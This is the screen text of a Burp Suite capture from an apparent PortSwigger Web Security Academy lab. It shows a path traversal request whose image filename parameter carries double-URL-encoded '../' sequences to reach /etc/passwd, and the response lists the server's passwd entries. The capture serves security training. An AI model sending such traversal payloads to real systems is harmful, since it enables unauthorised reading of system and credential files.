 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a6d00fb043951a381320c8b00670084.web-security-academy.net:443/image?filename=30.jpg [79.... Open browser
Time Type Direction Method URL Status code Length
13:47:07 20 ... HTTP Response GET https://0a6d00fb043951a381320c8b00670084.web-security-academy.net/image?filename=30.jpg 200 2410
Request
Pretty Raw Hex \n
1 GET /image?filename=
%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e
%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%25
2e%252f%2e%252e%252fetc%2fpasswd HTTP/2
2 Host: 0a6d00fb043951a381320c8b00670084.web-security-academy.net
3 Cookie: session=JvHKuBpeviM1desjN0HVoej3mq7ENxcs
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a6d00fb043951a381320c8b00670084.web-security-academy.net/pr
oduct?productId=3
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Event log (6) All issues (181) Memory: 274.8MB